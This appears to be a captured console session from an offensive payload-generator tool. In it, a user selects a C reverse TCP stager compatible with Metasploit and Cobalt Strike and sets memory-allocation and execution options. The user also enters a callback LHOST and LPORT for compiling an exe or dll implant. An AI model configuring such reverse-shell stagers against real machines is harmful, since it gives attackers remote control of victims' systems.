 [>] Insert payload number: 2
[+] MODULE DESCRIPTION:
Pure C reverse tcpstager
compatible with metasploit and cobaltstrike beacon
[>] Local process stage execution type:
> Thread
> APC
[>] Local Memory allocation type:
> Virtual_RWX
> Virtual_RW/RX
> Virtual_RW/RWX
> Heap_RWX
[>] AUTOCOMPILE format: exe,dll
Press Enter to continue:
[>] Insert Target architecture (default:x86):
[>] Insert LHOST: 10.10.16.126
[>] Insert LPORT: 443
[>] Insert Exec-method (default:Thread):